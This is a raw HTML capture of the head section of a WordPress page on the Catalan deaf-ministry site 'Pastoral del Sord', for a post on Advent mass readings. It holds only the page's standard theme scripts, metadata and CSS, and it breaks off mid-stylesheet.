

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/ca/2016/12/03/presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a/
body_size: 226500
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ca"> <!--<![endif]-->
<head>
    <title>PRESENTACIÓ amb imatges de lectures Missa de l&#8217;ADVENT 2-A | Pastoral del Sord</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pastoraldelsord.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.pastoraldelsord.org/ca/2016/12/03/presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a/" hreflang="ca" />
<link rel="alternate" href="https://www.pastoraldelsord.org/es/2016/12/03/presentacion-con-imagenes-de-lecturas-misa-de-adviento-2-a/" hreflang="es" />
<link rel="icon" type="image/png" href="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/favicon.blau_.2020-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Canal d&#039;informació" href="https://www.pastoraldelsord.org/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Canal dels comentaris" href="https://www.pastoraldelsord.org/ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; PRESENTACIÓ amb imatges de lectures Missa de l&#8217;ADVENT 2-A Canal dels comentaris" href="https://www.pastoraldelsord.org/ca/2016/12/03/presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastoraldelsord.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastoraldelsord.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pastoraldelsord.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pastoraldelsord.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastoraldelsord.org/wp-json/wp/v2/posts/7417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastoraldelsord.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastoraldelsord.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<link rel="canonical" href="https://www.pastoraldelsord.org/ca/2016/12/03/presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a/" />
<link rel='shortlink' href='https://www.pastoraldelsord.org/?p=7417' />
<link rel="alternate" type="application/json+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2016%2F12%2F03%2Fpresentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2016%2F12%2F03%2Fpresentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_custom_1490616042141.td-authors-row.home-slider-bottom-buttons
{
  	background-color: #92A8C4 !important;
}

.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"903db9380a","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pastoraldelsord.org\/wp-admin\/","wpRestNonce":"903db9380a","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pastoraldelsord.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.pastoraldelsord.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa7c3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4543f14d43";
var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
